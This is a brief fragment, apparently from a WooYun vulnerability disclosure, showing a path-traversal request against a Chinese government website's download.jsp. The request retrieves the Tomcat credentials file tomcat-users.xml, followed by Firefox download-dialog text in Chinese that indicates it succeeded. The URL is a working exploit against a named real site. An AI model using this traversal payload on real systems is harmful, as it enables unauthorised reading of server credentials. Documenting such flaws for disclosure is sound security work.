 www.fjgtzy.gov.cn/templates/download.jsp?path=../../conf/tomcat-users.xml
对不起，文件已删除
正在打开 tomcat-users.xml
您已选择打开
tomcat-users.xml
为： Extensible Markup Language
来源： http://www.fjgtzy.gov.cn
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org